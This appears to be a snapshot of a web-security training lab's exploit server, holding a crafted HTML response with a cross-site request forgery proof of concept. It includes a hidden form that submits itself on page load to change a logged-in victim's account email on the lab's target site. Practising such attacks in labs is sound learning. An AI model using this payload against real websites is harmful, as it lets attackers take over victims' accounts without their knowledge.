 Craft a response
URL: https://exploit-0a5300c90328076c839290c201bb0082.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
</head>
<body onload="document.getElementById('autoForm').submit();">
  <form id="autoForm" action="https://0af800bd030207ad83ca91e000e30010.web-security-academy.net/my-account/change-email" method="POST">
    <input type="hidden" name="email" value="csrf@mail.com">
  </form>
</body>
</html>
1
2
Store
View exploit
Deliver exploit to victim
Access log